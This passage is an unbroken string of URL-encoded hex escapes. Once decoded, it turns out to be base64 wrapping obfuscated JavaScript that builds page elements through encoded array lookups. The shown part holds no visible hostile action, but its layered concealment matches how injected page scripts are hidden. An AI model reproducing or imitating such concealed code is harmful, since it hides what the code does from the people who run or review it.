Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx52%5Cx63%5Cx65%5Cx44%5Cx55%5Cx30%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx52%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx30%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx56%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx46%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx5A%5Cx70%5Cx63%5Cx6E%5Cx4E%5Cx30%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx78%5Cx58%5Cx54%5Cx74%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx4E%5Cx6C%5Cx59%5Cx32%5Cx39%5Cx75%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx42%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx30%5Cx61%5Cx47%5Cx6C%5Cx79%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%